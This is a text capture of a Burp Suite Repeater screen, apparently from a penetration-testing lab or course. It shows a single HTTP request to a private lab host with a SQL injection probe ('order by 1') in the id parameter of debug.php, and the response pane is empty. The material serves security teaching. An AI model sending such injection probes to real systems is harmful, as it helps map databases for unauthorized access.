 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.11.0.22 ?
Request
Response
Raw Params Headers Hex
Raw
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
? < + > Type a search term 0 matches
Ready